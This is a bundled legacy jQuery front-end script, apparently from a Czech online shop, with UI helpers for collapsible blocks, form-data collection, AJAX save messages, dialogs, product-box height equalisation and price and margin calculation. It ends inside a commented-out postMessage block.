				$('<span class="zkraceny-blok-prepinac" style="cursor:pointer;border-radius:3px;background:green;color:white;padding:2px 5px;display:inline-block;margin: 0 5px;font-size:12px;line-height:17px;position:relative;z-index:1;"><span class="zkraceny-blok-on" onclick="ZkracenyBlokPrepinac(this,true);"><span class="fontello-icons">&#xe8ce;</span> Více</span><span class="zkraceny-blok-off" style="display:none;" onclick="ZkracenyBlokPrepinac(this,false);"><span class="fontello-icons">&#xe8cd;</span> Méně</span></span>').appendTo(this);
				$('<div class="zkraceny-blok-gradient" style="position: absolute;bottom:0px;left:0px;width:100%;height:50px; background: linear-gradient(transparent, white);"></div>').appendTo(obj);
			}
			$(obj).css('position','relative');
			$(obj).addClass('zkraceny-blok-telo');
			$(obj).data('vyska',vyska);
			$(obj).data('vyska-puvodni',$(obj).outerHeight() );
			if( $(obj).find('.zkraceny-blok-on:first').is(':visible') ){
				$(obj).height(vyska);
				ZkracenyBlokPrepinac($(obj).find('.zkraceny-blok-on') , false);
			}
		});
	}
}


function ZkracenyBlokPrepinac(obj, zobrazit){
	if( zobrazit ){
		// zobrazit
		$(obj).parents('.zkraceny-blok-telo:first').find('.zkraceny-blok-on').hide();
		$(obj).parents('.zkraceny-blok-telo:first').find('.zkraceny-blok-off').show();
		//$(obj).parents('.zkraceny-blok-telo').css('height','');
		//$(obj).parents('.zkraceny-blok-telo:first').animate({height: $(obj).parents('.zkraceny-blok-telo:first').data('vyska-puvodni')+'px'},'fast');
		$(obj).parents('.zkraceny-blok-telo:first').animate({height: $(obj).parents('.zkraceny-blok-telo:first').data('vyska-puvodni')+'px'},'fast');
		$(obj).parents('.zkraceny-blok-telo:first').find('.zkraceny-blok-gradient').hide();
	}else{
		// skryt
		$(obj).parents('.zkraceny-blok-telo:first').find('.zkraceny-blok-off').hide();
		$(obj).parents('.zkraceny-blok-telo:first').find('.zkraceny-blok-gradient').show();
		$(obj).parents('.zkraceny-blok-telo:first').find('.zkraceny-blok-on').show();
		//$(obj).parents('.zkraceny-blok-telo').height($(obj).parents('.zkraceny-blok-telo:first').data('vyska'));
		$(obj).parents('.zkraceny-blok-telo:first').animate({height: $(obj).parents('.zkraceny-blok-telo:first').data('vyska')+'px' },'fast');
	}
	if( typeof(SetLayoutSize) !== 'undefined'){
		setTimeout( function(){ SetLayoutSize(); },1000);
	}
}

function $_GET(param) {
	var vars = {};
	window.location.href.replace( location.hash, '' ).replace(
		/[?&]+([^=&]+)=?([^&]*)?/gi, // regexp
		function( m, key, value ) { // callback
			vars[key] = value !== undefined ? value : '';
		}
	);

	if ( param ) {
		return vars[param] ? vars[param] : null;
	}
	return vars;
}
//URLEncode / URLDecode plugin
$.extend({URLEncode:function(c){var o='';var x=0;c=c.toString();var r=/(^[a-zA-Z0-9_.]*)/;
while(x<c.length){var m=r.exec(c.substr(x));
  if(m!=null && m.length>1 && m[1]!=''){o+=m[1];x+=m[1].length;
  }else{if(c[x]==' ')o+='+';else{var d=c.charCodeAt(x);var h=d.toString(16);
  o+='%'+(h.length<2?'0':'')+h.toUpperCase();}x++;}}return o;},
URLDecode:function(s){var o=s;var binVal,t;var r=/(%[^%]{2})/;
while((m=r.exec(o))!=null && m.length>1 && m[1]!=''){b=parseInt(m[1].substr(1),16);
t=String.fromCharCode(b);o=o.replace(m[1],t);}return o;}
});



function GetDataFromBlock(blockname,jsonData ){
	var output;
	if( jsonData ){
		output = {};
	}else{
		output = '';
	}
	$(blockname).each(function (){
		$('input,select,textarea',$(this)).each( function(){
			if( this.value != '' && this.name != '' ){
				//v = $.URLEncode($.base64Encode( this.value ));
				if( this.type == 'checkbox' || this.type == 'radio'){
					if( this.checked ){
						if( jsonData ){
							output[this.name] = this.value;
						}else{
							if( output != '') output += '&';
							output += this.name+'='+this.value;
						}
					}
				}else{
					if( jsonData ){
						output[this.name] = this.value;
					}else{
						if( output != '') output += '&';
						output += this.name+'='+this.value;
					}
				}
			}
		});
	});
	return output;
}



function msgClose( cas ){
	$('.load').fadeOut(cas);
}
// nastaveni a zobrazeni load divu pro prekryti aktivniho divu
function SetZobrazeni( pozice, showDiv ){
	// nastaveni parent divu
	var imgNode = '.loadImg';
	var pDiv = '';
	var hPA = 400;
	var setHeight = true;
	switch( pozice ){
		case 'sklad':
			pDiv = '#skladDiv';
			break;
		case 'produktAkce':
			pDiv = '#produktAkceDiv';
			hPA = $(pDiv).innerHeight();
			break;
		case 'objednavky':
			pDiv = '#objednavkyDiv';
			if(  window.location.href.match(/\/moje\//)  || window.location.href.match(/\/my\//) ){
				return false;
			}
			break;
		case 'zakaznici':
			pDiv = '#zakazniciDiv';
			break;
		case 'mailing':
			pDiv = '#mailingDiv';
			break;
		case 'mailingCreator':
			pDiv = '#mailingCDiv';
			break;
		default:
			return false;
			break;
	}
	// uprava divu
	$(pDiv).css('position','relative');
	$(pDiv+' .load').each(function(){
		if( setHeight){
			var h = $(this.parentNode).height();
			if( h < hPA ){
				h=hPA;
				$(this.parentNode).height(h);
			}
			$(this).height(h);
		}
		$(this).css('position','absolute');
		$(this).css('text-align','center');
		$(this).css('top',$(this.parentNode).scrollTop() );
		$(this).css('left', 4000 );
		$(this).css('width',$(this.parentNode).width());
		$(this).css('background-color','white');
		$(this).css('border','1px solid #DDD');
		$(this).css('opacity','0.5');
		$(this).css('display','block');
		$(this.childNodes).each(function(){
			if(defined(this.tagName)){
				if( this.tagName.toLowerCase() == 'img'){
					if($(this).height()> 0 ){
						var vyska = (h/2 - $(this).height()/2);
						//if( vyska > 100 ) vyska = 100;
						$(this).css('margin-top',vyska );
					}
				}
			}
		});
		$(this).css('display','none');

		$(this).css('left',0 );
		if( showDiv ){
			 $(this).show();
		}
	});
}



// AJAX fce pro FORM
function mdAjaxFormBefore(id){
	var html = '<div class="zmiz"><strong style="color:green">Data se odesílají...</strong><br/><img src="'+zacatekUrl+'images/_loading.gif" alt="..." /></div>\r\n';

	if( $('#TB_ajaxContent').size() > 0 ){
		$('#msgBoxText').html(html);
	}else{
		$('#msgBoxText').html(html);
		var url = "#TB_inline?height=100&width=350&inlineId=msgBox&modal=true";
		tb_show("", url);
	}
}
function mdAjaxFormSuccess(id,xml){
	var errorMsg = '';
	var errorHtml = '';
	var okMsg = '';
	var okData ='';
	$('rows',xml).each(function() {
		errorMsg = $('error',this).text();
		okMsg = $('msg',this).text();
		okData = $('data',this).text();
		if(  $('error_data',this).text() ){
			if( typeOf(window.atob) != 'undefined' ){
				errorHtml = atob($('error_data',this).text());
			}else{
				errorHtml = "Function atob not found! Base64 data:\n" + $('error_data',this).text();
			}
		}
    });
	if( errorMsg == '' ){
		if( !okMsg ) okMsg = 'Data uložena';
		$('#msgBoxText').html('<div class="zmiz"><strong style="color:green">'+okMsg+'</strong><br/><input type="button" class="tbClose" name="tbClose" value="OK" /></div>\r\n');
		zmiz(500,500,true);
		switch( $(id).attr('id')){
			case 'fragment-sklad':
				skladRefreshExtern();
				break;
			case 'fragment-akce':
				produktAkceRefreshExtern();
				break;
			case 'fragment-objednavky':
				break;
			case 'fragment-html-bloky':
				htmlBlokyUpdate( $.base64Decode(okData) );
				break;
		}
	}else{
		$('#msgBoxText').html('<div class="zmiz">'+errorHtml+'<strong style="color:red">'+errorMsg+'</strong><br/><input type="button" class="tbClose" name="tbClose" value="OK" /></div>\r\n');
	}
	if( calbackSaveFunction ){
		eval(calbackSaveFunction+'();');
		calbackSaveFunction = ''
	}

}
function mdAjaxFormError(id){
	$('#msgBoxText').html('<div class="zmiz"><strong style="color:red">Chyba při přenosu dat.</strong><br/><input type="button" class="tbClose" name="tbClose" value="OK" /></div>\r\n');
}

function is_object( mixed_var ){
    // Returns true if variable is an object
    //
    // version: 810.114
    // discuss at: http://phpjs.org/functions/is_object
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: Legaev Andrey
    // +   improved by: Michael White (http://getsprink.com)
    // *     example 1: is_object('23');
    // *     returns 1: false
    // *     example 2: is_object({foo: 'bar'});
    // *     returns 2: true
    // *     example 3: is_object(null);
    // *     returns 3: false
    if(mixed_var instanceof Array) {
		return false;
	} else {
		return (mixed_var !== null) && (typeof (mixed_var) == 'object');
	}
}




// schova a smaze blok s class .zmiz
function zmiz( waitTime, removeTime, tbClose ){
	removeTime = removeTime || 500;
	$('.zmiz')
		.wait(waitTime)
		.slideUp(removeTime, function () {
			$(this).remove();
			if( tbClose )tb_remove();
		});

}

/* ## SRC: js/md.funkce.js ## */
// kontrola zda neni hodnota v poli s int klicema
function in_array(arr, val ){
	for ( i=0;i< arr.length;i++){
		if( arr[i] &&  arr[i] == val) return true;
	}
	return false;
}
// JS include file
function IncludeJS(jsFile){
    var js = document.createElement('script');
    js.setAttribute('type', 'text/javascript');
    js.setAttribute('src', jsFile);
    js.setAttribute('defer', 'defer');
    document.getElementsByTagName('head')[0].appendChild(js);
}
function defined( variable )
{
    return ((typeof(variable) !== 'undefined')?  true: false);
}

/**
* Gets the width of the OS scrollbar
*/
(function($) {
	var scrollbarWidth = 0;
	$.getScrollbarWidth = function() {
		if ( !scrollbarWidth ) {
			if ( $.browser.msie ) {
				var $textarea1 = $('<textarea cols="10" rows="2"></textarea>')
					.css({ position: 'absolute', top: -1000, left: -1000 }).appendTo('body');
				var $textarea2 = $('<textarea cols="10" rows="2" style="overflow: hidden;"></textarea>')
					.css({ position: 'absolute', top: -1000, left: -1000 }).appendTo('body');
				scrollbarWidth = $textarea1.width() - $textarea2.width();
				$textarea1.add($textarea2).remove();
			} else {
				var $div = $('<div />')
					.css({ width: 100, height: 100, overflow: 'auto', position: 'absolute', top: -1000, left: -1000 })
					.prependTo('body').append('<div />').find('div')
					.css({ width: '100%', height: 200 });
				scrollbarWidth = 100 - $div.width();
				$div.parent().remove();
			}
	    }
	    return scrollbarWidth;
	};
	$.getFormData = function(obj, mazat, json_output ){
		//inputy
		var getData = '';
		var json_data = {};
		$( 'input', $(obj) ).each(function(){
			if( $(this).attr('type') == 'text' || $(this).attr('type') == 'hidden'){
				getData +='&'+$(this).attr('name')+"="+encodeURIComponent($(this).val());
				json_data[$(this).attr('name')] = $(this).val();
			}
			if( ($(this).attr('type') == 'checkbox' || $(this).attr('type') == 'radio' ) && $(this).is(':checked') ){
				getData +='&'+$(this).attr('name')+"="+encodeURIComponent($(this).val());
				json_data[$(this).attr('name')] = $(this).val();
			}

		});
		// selekty
		$( 'select', $(obj) ).each(function(){
			getData +='&'+$(this).attr('name')+"="+encodeURIComponent($(this).find('option:selected').val());
			json_data[$(this).attr('name')] = $(this).find('option:selected').val();
		});
		//textareny
		$( 'textarea', $(obj) ).each(function(){
			getData +='&'+$(this).attr('name')+"="+encodeURIComponent($(this).val());
			json_data[$(this).attr('name')] = $(this).val();
		});

		if( json_output ){
			return json_data;
		}else{
			return getData;
		}
	};

	$.ShowDialog = function ( msg, cbObj, callbackAno,callbackNe , anoOpen, neOpen, dialogId, typ ){
		if( !typ ) typ = 'dialog';
		if( !dialogId ) dialogId = 'msgBox';
		// vytvoreni dialogu
		var html = '';
		switch( typ ){
			case 'info':
				html =
					'<div style="text-align: center;padding-left: 10px;line-height: 20px;margin: 10px auto; ">'
						+'<div style="padding-bottom:10px;"><strong>'+ msg +'</strong></div>'
						+'<input id="'+dialogId+'ANO" type="button" name="ano" value="ok" />'
					+'</div>'
				;
				break;
			case 'dialog':
				html =
					'<div style="text-align: center;padding-left: 10px;line-height: 20px;margin: 10px auto; ">'
						+'<div style="padding-bottom:10px;"><strong>'+ msg +'</strong></div>'
						+'<input id="'+dialogId+'ANO" type="button" name="ano" value="ano" />'
						+' <input id="'+dialogId+'NE" type="button" name="ne" value="ne" /> '
					+'</div>'
				;
				break;
		}
		$('#'+dialogId+'Text').html(html);
		$('#'+dialogId+'ANO').click(function(){
			// na zaver zavolam fci co prijme data
			if(callbackAno){
				if( is_object(cbObj) ){
					// v tomto pripade je callback fce metoda objektu
					eval("cbObj."+callbackAno+"()");
				}else{
					// callback fce je samostatna funkce
					eval(callbackAno+"()");
				}
			}
			if(!anoOpen){
				tb_remove();
			}
		});
		$('#'+dialogId+'NE').click(function(){
			if(callbackNe){
				if( is_object(cbObj) ){
					// v tomto pripade je callback fce metoda objektu
					eval("cbObj."+callbackNe+"()");
				}else{
					// callback fce je samostatna funkce
					eval(callbackNe+"()");
				}
			}
			if(!neOpen){
				tb_remove();
			}
		});
		tb_show("DLG", '#TB_inline?height=100&width=350&inlineId='+dialogId+'&modal=true&reload=false');
	};

})(jQuery);

// uprava vysky bloku .vyrovnany-blok  a zaroven srovna vnitrni bloky .vb1, .vb2, .vb3,.... v jedne radce
// nastupce vyrovnatProdukty();
var prvniZvetseni = 2;
function vyrovnatBloky(){
	if( $('.vyrovnany-blok').size() > 0 ){
		var maxH = 0;

		var maximum = [0];
		var maxIndex = 1;
		while( $('.vb'+maxIndex).size() > 0 ){
			maximum[maxIndex] = 0;
			maxIndex++;
		}
		var aktTop = 0;
		var leftPos = 0;
		var pos;
		var bloky = new Array();
		var row = 0;
		$('.vyrovnany-blok').each( function(){
			pos = $(this).offset();
			if(aktTop != pos.top && aktTop > 0 ){
				if( row == 1 && pos.left != leftPos && leftPos > 0 ){
					$(this).parent().css('clear','left');
				}
				for(var i = 0; i< bloky.length; i++ ){
					for(var j = 1; j< maximum.length; j++ ){
						bloky[i].find('.vb'+j).eq(0).css('min-height',maximum[j]+prvniZvetseni);
					}
					if( bloky[i].height() > maxH ) maxH = bloky[i].outerHeight();
				}
				for( var i = 0; i< bloky.length; i++ ){
					bloky[i].parents('.vyrovnany-blok').eq(0).css('min-height',maxH+prvniZvetseni);
				}
				pos = $(this).offset();
				aktTop = pos.top;
				maxH = $(this).height();

				for(var j = 1; j< maximum.length; j++ ){
					maximum[j] = $(this).find('.vb'+j).eq(0).outerHeight();
				}
				bloky = new Array();
				bloky.push($(this));
				row = 1;
			}else{
				row++;
				//$('.produkt').height(maxH);
				if( $(this).height() > maxH ) maxH = $(this).outerHeight();
				for(var j = 1; j< maximum.length; j++ ){
					if( $(this).find('.vb'+j).eq(0).height() > maximum[j] ){
						maximum[j] = $(this).find('.vb'+j).eq(0).outerHeight();
					}
				}
				if( aktTop == 0 ){
					leftPos = pos.left;
					aktTop = pos.top;
				}
				bloky.push($(this));
			}
		});

		if( bloky.length > 0  ){
			for(var i = 0; i< bloky.length; i++ ){
				for(var j = 0; j< maximum.length; j++ ){
					if( maximum[j] > 0 ) bloky[i].find('.vb'+j).eq(0).css('min-height',maximum[j]+prvniZvetseni);
				}
				if( bloky[i].height() > maxH ) maxH = bloky[i].outerHeight();
			}
			for(var i = 0; i< bloky.length; i++ ){
				if( maxH > 0 ) bloky[i].css('min-height',maxH+prvniZvetseni);
			}
		}
	}
	prvniZvetseni = 0;
}
	var timeoutResizeBox;
	$( window ).resize(function() {
		clearTimeout(timeoutResizeBox);
		timeoutResizeBox = setTimeout(function(){
			$('.produktBox').find('.vyrovnano').addClass('load-ok').removeClass('vyrovnano');
			$('.produktBox.vyrovnano').removeClass('vyrovnano');
			vyrovnatProdukty();
			if( typeof(ZkracenyBlokPrepinacInit) != 'undefined'){
				ZkracenyBlokPrepinacInit();
			}
		}, 1500);
	});
	// uprava vysky produktu
	var vyrovnatProduktyVAkci = false;
	var toVyrovnaniProduktu = null;

	function vyrovnatProdukty(){
		clearTimeout(toVyrovnaniProduktu);
		toVyrovnaniProduktu = setTimeout(function(){
			//vyrovnatBloky();
			if( $('#obsah').find('.produktBox:not(.vyrovnano)').size() > 0 ){
				var maxH = 0;
				var maxNazev = 0;
				var maxPopis = 0;
				var maxAnotace = 0;
				var aktTop = 0;
				var leftPos = 0;
				var pos;
				var produkty = new Array();
				var row = 0;

				var stopTopPozice =  $(window).height() +  $(window).scrollTop() + 800;

				$('#obsah').find('.produktBox:not(.vyrovnano)').each( function(){

					if( aktTop <= stopTopPozice ){
						var obj = $(this);//.parents('.produktBox:first');
						pos = $(obj).offset();
						$(this).find('.load-ok').addClass('vyrovnano');
						$(this).find('.load-ok').removeClass('load-ok');
						$(this).addClass('vyrovnano');
						if(aktTop != pos.top && aktTop > 0  ){
							if( row == 1 && pos.left != leftPos && leftPos > 0 ){
								$(obj).parent().css('clear','left');
							}
							for(var i = 0; i< produkty.length; i++ ){
								produkty[i].children('.popis').height(maxPopis);
								produkty[i].children('.anotace').height(maxAnotace);
								produkty[i].children('.nazev').height(maxNazev);
								if( produkty[i].height() > maxH ) maxH = produkty[i].height();
							}
							for( var i = 0; i< produkty.length; i++ ){
								produkty[i].height(maxH);
							}
							pos = $(obj).offset();
							aktTop = pos.top;
							maxH = $(obj).height();
							maxAnotace = $(obj).children('.anotace').height();
							maxPopis = $(obj).children('.popis').height();
							maxNazev = $(obj).children('.nazev').height();
							produkty = new Array();
							produkty.push($(obj));
							row = 1;
						}else{
							row++;
							//$('.produkt').height(maxH);
							$(obj).css('height','auto');
							if( $(obj).height() > maxH ) maxH = $(obj).height();
							if( $(obj).children('.popis').height() > maxPopis ) maxPopis = $(obj).children('.popis').height();
							if( $(obj).children('.nazev').height() > maxNazev ) maxNazev = $(obj).children('.nazev').height();
							if( $(obj).children('.anotace').height() > maxNazev ) maxAnotace = $(obj).children('.anotace').height();
							if( aktTop == 0 ){
								leftPos = pos.left;
								aktTop = pos.top;
							}
							produkty.push($(obj));
						}
					}
					// doplnit click na vse co se jen da...
//						if( !$(this).hasClass('detail-link') && !$('.move-icon').size() == 0 ){
//							var url = $(this).find('.detail-link').attr('href')
//							$(this).click( function(){ $.fancybox.showActivity(); setTimeout(function(){ window.location = url; },200); });
//						}

				});

				if( produkty.length > 0  ){
					for(var i = 0; i< produkty.length; i++ ){
						produkty[i].children('.popis').height(maxPopis);
						produkty[i].children('.anotace').height(maxAnotace);
						produkty[i].children('.nazev').height(maxNazev);
						if( produkty[i].height() > maxH ) maxH = produkty[i].height();
					}
					for(var i = 0; i< produkty.length; i++ ){
						produkty[i].height(maxH);
					}
				}
			}
		},300);

	}

	var produktDetailInfoTimer = false;
	function InitVypocetVSeznamu(){
		$('.produkt:not(.vypocet-init-ok)').find(".inputPocet").spinner({
			min: 0
			,mousewheel: function(){
				console.log('spin..');
				return false;
			}
//			, change: function (event, ui) { }
			, spin: function (event, ui) {
				if (event.originalEvent && event.originalEvent.type === 'mousewheel') {
					event.preventDefault();
				}else{
					var obj = $(this).parents('.produkt-rozsirene-info:first').find('.btn-objednat-box:first');
					var pocetKs = parseFloat(ui.value);
					var href= $(obj).find('.btn-objednat:first').attr('data-href');
					$(obj).find('.btn-objednat:first').attr('href',href + '?pocet='+pocetKs);
					$(obj).find('.buton-detail-text').html(GetLangStr(106,'Objednat')+' '+pocetKs+' '+GetLangStr(73,'ks'));
				}
			}
		});

		$('.produkt:not(.vypocet-init-ok)')
			.mouseenter(function(){
				clearTimeout(produktDetailInfoTimer);
				$(this).addClass('produkt-focus');
				$('.produkt:not(.produkt-focus)').find('.produkt-rozsirene-info').hide();
				if( $(this).find('.produkt-rozsirene-info').size() > 0 && !$(this).find('.produkt-rozsirene-info').is(':visible')){
					var obj = this;
					produktDetailInfoTimer = setTimeout( function(){
						$(obj).find('.produkt-rozsirene-info').slideDown(400);
						//$(obj).find('.produkt-rozsirene-info').find('input:first').focus();
						$(obj).find('.produkt-rozsirene-info').find('.btn-spocitat:first').click();
						$(obj).find('.produkt-rozsirene-info').find('.btn-spocitat:first').click();
						$(obj).find('.produkt-rozsirene-info').find('.btn-objednat-box:first').hide();
					},400);
				}
			})
			.mouseleave(function(){
				$(this).removeClass('produkt-focus');
				clearTimeout(produktDetailInfoTimer);
				produktDetailInfoTimer = setTimeout( function(){
					$('.produkt-rozsirene-info').hide();
				},300 );
			})
			.addClass('vypocet-init-ok')
		;
	}


$(document).ready(function(){
	InitVypocetVSeznamu();

	$('.productsScrollStart').hide();

	$(window).scroll(function() {
		var st=$(window).scrollTop();
		var h = $(window).height();
		if( st > h ){
			$('.productsScrollStart').fadeIn();
		}else{
			$('.productsScrollStart').fadeOut();
		}
	});

	$('.productsScrollStart').click(function(event){
		event.preventDefault();
		$('html, body').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

//	$('.productsScrollStart').click(function(){
//		$.smoothScroll({
//		  //scrollElement: $('body'),
//		  speed: 600,
//		  scrollTarget: 'body'
//		});
//		return false;
//		//$.scrollTo( "body", 600 );
//	});

	$('.sort-typ').change(function(){
		$(this).parents('form').submit();
	});

	setTimeout( function(){
		if( $('.centr').find('.muj-vyber-seznam').size() > 0 ){
			$('.centr').find('.produktBox').find('.tooltip-ezpz').addClass('load-ok');
		}
		vyrovnatBloky();
		vyrovnatProdukty();
	},1000);
	// uprava vysky kategorii typu serie
	if( $('.serie').size() > 0 ){
		var maxH = 0;
		var maxNazev = 0;
		var maxPopis = 0;
		var maxCenovahladina = 0;
		var aktTop = 0;
		var leftPos = 0;
		var pos;
		var serie = new Array();
		var row = 0;
		$('.serie').each( function(){
			pos = $(this).offset();
			if(aktTop != pos.top && aktTop > 0 ){
				if( row == 1 && pos.left != leftPos && leftPos > 0 ){
					$(this).parent().css('clear','left');
				}
				for(var i = 0; i< serie.length; i++ ){
					serie[i].children('.popis').height(maxPopis);
					serie[i].children('.nazev').height(maxNazev);
					serie[i].children('.cenovahladina').height(maxCenovahladina);
					if( serie[i].height() > maxH ) maxH = serie[i].height() + 5;
				}
//				for( var i = 0; i< serie.length; i++ ){
//					serie[i].parent().height(maxH +5);
//				}
				pos = $(this).offset();
				aktTop = pos.top;
				maxH = $(this).height() + 5;
				maxPopis = $(this).children('.popis').height();
				maxNazev = $(this).children('.nazev').height();
				maxCenovahladina = $(this).children('.cenovahladina').height();
				serie = new Array();
				serie.push($(this));
				row = 1;
			}else{
				row++;
				//$('.produkt').height(maxH);
				if( $(this).height() > maxH ) maxH = $(this).height() ;
				if( $(this).children('.popis').height() > maxPopis ) maxPopis = $(this).children('.popis').height();
				if( $(this).children('.nazev').height() > maxNazev ) maxNazev = $(this).children('.nazev').height();
				if( $(this).children('.cenovahladina').height() > maxCenovahladina ) maxCenovahladina = $(this).children('.cenovahladina').height();
				if( aktTop == 0 ){
					leftPos = pos.left;
					aktTop = pos.top;
				}
				serie.push($(this));
			}
		});
		if( serie.length > 0  ){
			for(var i = 0; i< serie.length; i++ ){
				serie[i].children('.popis').height(maxPopis);
				serie[i].children('.nazev').height(maxNazev);
				serie[i].children('.cenovahladina').height(maxCenovahladina);
				if( serie[i].height() > maxH ) maxH = serie[i].height();
			}
//			for(var i = 0; i< serie.length; i++ ){
//				serie[i].parent().height(maxH +5);
//			}
		}
	}

	$('.fade-checkbox').each(function(){
		$(this).change(function(){
			if( this.checked ){
				$('#fade-'+this.id).fadeIn();
			}else{
				$('#fade-'+this.id).fadeOut();
			}
		});
		$(this).change();
	});


	if($('.menu-moje-objednvky').find('activ').size()== 0 ){
		$('.hlavicka-user').show();
	}
});


function is_object( mixed_var ){
    // Returns true if variable is an object
    //
    // version: 810.114
    // discuss at: http://phpjs.org/functions/is_object
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: Legaev Andrey
    // +   improved by: Michael White (http://getsprink.com)
    // *     example 1: is_object('23');
    // *     returns 1: false
    // *     example 2: is_object({foo: 'bar'});
    // *     returns 2: true
    // *     example 3: is_object(null);
    // *     returns 3: false
    if(mixed_var instanceof Array) {
		return false;
	} else {
		return (mixed_var !== null) && (typeof (mixed_var) == 'object');
	}
}
function strpos( haystack, needle, offset){
    // http://kevin.vanzonneveld.net
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: Onno Marsman
    // *     example 1: strpos('Kevin van Zonneveld', 'e', 5);
    // *     returns 1: 14
    var i = (haystack+'').indexOf(needle, (offset ? offset : 0));
    return i===-1 ? false : i;
}
/**
 * Funkce vrati pozici scrollbaru
 * @return array [x, y]
 */
function getScrollXY() {
    var x = 0, y = 0;
    if( typeof( window.pageYOffset ) == 'number' ) {
        // Netscape
        x = window.pageXOffset;
        y = window.pageYOffset;
    } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
        // DOM
        x = document.body.scrollLeft;
        y = document.body.scrollTop;
    } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
        // IE6 standards compliant mode
        x = document.documentElement.scrollLeft;
        y = document.documentElement.scrollTop;
    }
    return [x, y];
}

// old verze scrollbarWidth
/*
function scrollbarWidth() {
    var div = $('<div style="width:50px;height:50px;overflow:hidden;position:absolute;top:-200px;left:-200px;"><div style="height:100px;"></div>');
    $('body').append(div);
    var w1 = $('div', div).innerWidth();
    div.css('overflow-y', 'scroll');
    var w2 = $('div', div).innerWidth();
    $(div).remove();
    return (w1 - w2);
}
*/

function getUrl(){
	return window.location.protocol + "//" + window.location.host +  window.location.pathname;

}
/* ## SRC: js/funkce.js ## */
var tempX = 0;
var tempY = 0;
var pozadovanaVrstva = '';
var aktualniCast = '';
var winW = 630;
var IE = false;

if ( navigator.appName.substr(0,9) ==  'Microsoft' ) {
	IE = true;
}

function zobrazeni(vrstva,akce){
	if ( akce == 'v') {
		pozadovanaVrstva = vrstva;
		string="ukaz(\""+vrstva+"\");";
		setTimeout(string,100);
	}
	if ( akce == 'h' ){
		document.onmousemove = '';
		pozadovanaVrstva = vrstva;
		string = "schovej(\""+vrstva+"\");";
		setTimeout(string,100);
	}
}
function ukaz(vrstva){
		//document.getElementById(vrstva).style.visibility="visible";
		document.getElementById(vrstva).style.display="block";
}
function schovej(vrstva){
		//document.getElementById(vrstva).style.visibility="hidden";
		document.getElementById(vrstva).style.display="none";
}

function FormSendData( id , send){
  var o = id;
  if( o ){
	if (top === self) { //nejsme v iframe
		$.fancybox.showActivity();// setTimeout(function(){ window.location = $('.link-kosik').attr('href'); },200);

//		jQuery.blockUI({ //
//
//		  message:  '<h2>Moment prosím, odesílám data...</h2><img src="'+zacatekUrl+'images/loading_animation.gif" alt="upload dat in progress" />',
//		  css: { //
//			border: 'none',
//			width: '250px',
//			padding: '15px',
//			left: ($("body").width()/2-140)+'px' ,
//			backgroundColor: '#000',
//			'-webkit-border-radius': '10px',
//			'-moz-border-radius': '10px',
//			opacity: '.5',
//			color: '#fff'
//		  }
//	  });

	} else { //jsme v iframe, posleme zpravu nahoru, ze chceme overlay celeho okna
	  mypm({
		  target: top,
		  type: "showFormSendDataOverlay",
		  data:{foo:"bar"}
	  });
	}

	if( send ) {
	  o.submit();
	}
  }
}

/**
 * Source: http://krijnhoetmer.nl/stuff/javascript/include-javascript/
 * @param string file
 * @return void
 */
function include(file) {
	if (document.createElement && document.getElementsByTagName) {
		var head = document.getElementsByTagName('head')[0];
		var script = document.createElement('script');
		script.setAttribute('type', 'text/javascript');
		script.setAttribute('src', file);
		head.appendChild(script);
	} else {
		alert('Your browser can\'t deal with the DOM standard. That means it\'s old. Go fix it!');
	}
}

/**
 * @param mixed mixed_var
 * @return bool
 */
function is_number(mixed_var) {
	if ( isNaN(mixed_var) )return false;
	else return true;
}


function CenaNaDesetnik( hodnota , presnost ){
	hodnota =  hodnota+'';
	hodnota =  hodnota.replace(',','.');
	var v1 = parseFloat(hodnota).toFixed( (presnost>0 ? presnost:presnostVypoctuMC) );
	if(!is_number(v1)) return '';
	var v2 = Math.round(v1);
	return (v2 == v1?(v2==0?'':v2):v1);
}

function CreateMarze(MC,VC,VAT, sDPH){
	var marze = 0;
	if( MC != 0 && VC != 0 ){
		if (typeof(GetDPHOn) == 'function'){
			if( GetDPHOn() ){
				marze = MC/(VC/100) - 100;
			}else{
				marze = MC / ((VC * (100+VAT)/100)/100) - 100;//
			}
		}else{
			marze = MC/(VC/100) - 100;
		}
	}
	return marze;
}

//neco pro PostMessage - URL rodicovskych framu atp.
/*
var pm_parent_url = self.top.location;
var pm_top_url = pm_parent_url;
var pm_ready = false;
var pm_queue = new Array();
var pm_last_hash = '';
var pm_last_framecount = 0;
$(function(){
  UpdatePMUrls();
});
function UpdatePMUrls(){
  if ("postMessage" in self) { //umime nativni postMessage, neresime tolik veci
	pm_ready = true;
  }else{
	hp = getHashParams();
	if("pm_parent_url" in hp){ //mame URL rodice, ulozime si
	  pm_parent_url = hp["pm_parent_url"];
	}
	if("pm_top_url" in hp){ //mame URL top okna, ulozime si
	  pm_parent_url = hp["pm_parent_url"];
	  if(pm_ready === false){
		window.alert("imma rdy");
	  }
	  pm_ready = true;
	}
	if(top === self){ //jsme nejvrchnejsi okno, nepotrebujeme dostat od vyssiho prislusne URL
	  pm_ready = true;
	}

	//rekneme adresy vsem svym iframum
	var allFrames=self.frames;
	var cur_url = ""+self.location.href;
	var top_url = ""+pm_top_url;
	if(cur_url.indexOf('#') != -1){ //mame hash
	  cur_url = cur_url.substring(0, cur_url.indexOf('#'));
	}
	if(top_url.indexOf('#') != -1){ //mame hash
	  top_url = top_url.substring(0, top_url.indexOf('#'));
	}
	//odrezeme hashe, pokud jsou
	var pm_new_hash = '#pm_parent_url='+encodeURIComponent(cur_url)+'&pm_top_url='+encodeURIComponent(top_url); //parentem vsech iframu jsem ja, top je pak muj top
	//if(pm_new_hash != pm_last_hash){ //pokud neco menime
	  for(var i=0;i<allFrames.length;i++){
		try{
		  allFrames[i].location.hash = pm_new_hash;
		  window.alert('hash set to: '+pm_new_hash);
		}catch(pseudoError){

		  window.alert('hash not set to: '+pm_new_hash);
		}
	  }
	//}
	pm_last_hash = pm_new_hash;
  }

  if(pm_ready === true){
	//uz mame vsechny udaje, muzeme resit pripadne odesilani PM zprav
	pm_tmp_queue = pm_queue; //zkopirujeme
	pm_queue = new Array(); //vyprazdnime (aby se behem cyklu nezahodily nejake hodnoty)
	var pm_first = true;
	$.each(pm_tmp_queue, function(index, value){
